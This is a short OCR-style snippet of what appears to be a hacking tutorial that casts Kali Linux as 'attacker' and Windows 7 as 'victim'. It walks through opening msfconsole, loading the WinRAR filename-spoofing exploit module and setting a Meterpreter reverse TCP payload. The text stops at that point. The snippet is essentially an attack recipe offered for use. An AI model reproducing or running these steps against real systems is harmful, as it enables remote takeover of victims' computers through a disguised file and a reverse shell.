
Attacker
: kali Linux
Victim PC
: Windows 7
Open Kali terminal type
msfconsole
Now type
use
exploit/windows/fileformat/winrar_name_spoofing
msf exploit (
winrar_name_spoofing
)>
set payload
windows/meterpreter/reverse_tcp